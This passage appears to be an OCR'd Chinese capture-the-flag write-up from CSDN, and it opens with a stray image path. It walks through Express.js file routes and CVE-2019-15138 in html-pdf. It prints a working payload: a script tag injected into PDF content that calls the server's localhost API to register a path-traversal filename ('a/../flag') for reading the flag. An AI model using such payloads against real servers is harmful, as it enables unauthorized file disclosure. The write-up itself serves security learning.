router.get('/api/files', async (req, res, next) => { if (req.socket.remoteAddress.replace(/^.*:/, '') != '127.0.0.1') { return next(createError(401)); } let { username , filename, checksum } = req.query; if (typeof(username) == "string" && typeof(filename) == "string" && typeof(checksum) == "string") { try { await DB.Create(username, filename, checksum) return res.send('Done') } catch (err) { return res.send('Error!') } } else { return res.send('Parameters error') }
CSDN @小智同学啊
然后在/api/file/:id路由中可以下载这个文件
router.get('/api/files/:id', async (req, res) => { let token = req.signedCookies['token'] if (token && token['username']) { if (token.username == 'superuser') { return res.send('Superuser is disabled now'); } try { let filename = await DB.getFile(token.username, req.params.id) if (fs.existsSync(path.join(__dirname , "../files/", filename))){ return res.send(await readFile(path.join(__dirname , "../files/", filename))); } else { return res.send('No such file!'); } } catch (err) { return res.send('Error!'); } } else { return res.redirect('/'); } });
CSDN @小智同学啊
通过查看getFile方法发现这个id就是checknum参数。
static getFile(username: string, checksum: string): Promise<any> { return new Promise((resolve, reject) => { db.get(`SELECT filename FROM files WHERE username = ? AND checksum = ?`, username, checksum, (err , result ) => { if (err) return reject(err); resolve(result ? result['filename'] : null); }) }) }
CSDN @小智同学啊
至此，代码分析完毕。这里还有个CVE-2019-15138，是说 html-pdf文件可以使用XMLHttpRequest方法来进行读。所以这里的paylaod有下面几种
payload1
用XMLHttpRequest来读
content[]=<script>var+ajax+=+new+XMLHttpRequest();ajax.open('GET','http://127.0.0.1:8888/api/files?
username=admin&filename=a/../flag&checksum=hezhing');ajax.send();</script>